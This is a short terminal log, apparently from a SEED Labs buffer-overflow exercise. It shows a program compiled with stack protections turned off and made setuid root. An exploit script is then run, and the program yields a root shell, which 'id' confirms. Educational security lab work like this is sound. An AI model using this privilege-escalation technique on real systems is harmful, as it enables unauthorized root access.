 [09/04/20]seed@VM:~/.../lab4$ gcc -o stack -z execstack -fno-stack-protector stack.c
[09/04/20]seed@VM:~/.../lab4$ sudo chown root stack
[09/04/20]seed@VM:~/.../lab4$ sudo chmod 4755 stack
[09/04/20]seed@VM:~/.../lab4$ chmod u+x exploit.py
[09/04/20]seed@VM:~/.../lab4$ rm badfile
[09/04/20]seed@VM:~/.../lab4$ exploit.py
[09/04/20]seed@VM:~/.../lab4$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1
(sambashare)
#